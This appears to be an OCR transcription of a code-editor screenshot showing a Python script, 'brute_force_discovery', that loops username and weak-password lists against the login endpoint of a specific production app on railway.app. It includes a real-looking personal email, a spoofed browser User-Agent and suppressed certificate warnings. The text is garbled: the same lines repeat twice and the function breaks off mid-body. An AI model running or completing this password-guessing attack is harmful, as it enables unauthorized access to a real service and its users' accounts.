 EXPLORER ...
NUEVA CARPETA (3)
import requests.py
import requests.py ×
import requests.py > brute_force_discovery
1 import requests
2 import warnings
3 import time
4 from urllib3.exceptions import InsecureRequestWarning
5
6 warnings.simplefilter('ignore', InsecureRequestWarning)
7
8 url = "https://backendfitmrp-production.up.railway.app/api/auth/login"
9
10 usernames = ["admin@example.com", "user@example.com", "test@example.com", "jaav@gmail.com"]
11 passwords = ["password", "123", "admin123"]
12
13 headers = {
14 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",
15 "Content-Type": "application/json"
16 }
17
18 def brute_force_discovery():
19 for username in usernames:
20 for password in passwords:
21 try:
22 data = {
23 "email": username,
24 "password": password
25 }
EXPLORER ...
NUEVA CARPETA (3)
import requests.py
import requests.py ×
import requests.py > brute_force_discovery
1 import requests
2 import warnings
3 import time
4 from urllib3.exceptions import InsecureRequestWarning
5
6 warnings.simplefilter('ignore', InsecureRequestWarning)
7
8 url = "https://backendfitmrp-production.up.railway.app/api/auth/login"
9
10 usernames = ["admin@example.com", "user@example.com", "test@example.com", "jaav@gmail.com"]
11 passwords = ["password", "123", "admin123"]
12
13 headers = {
14 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36",
15 "Content-Type": "application/json"
16 }
17
18 def brute_force_discovery():
19 for username in usernames:
20 for password in passwords:
21 try:
22 data = {
23 "email": username,
24 "password": password
25 }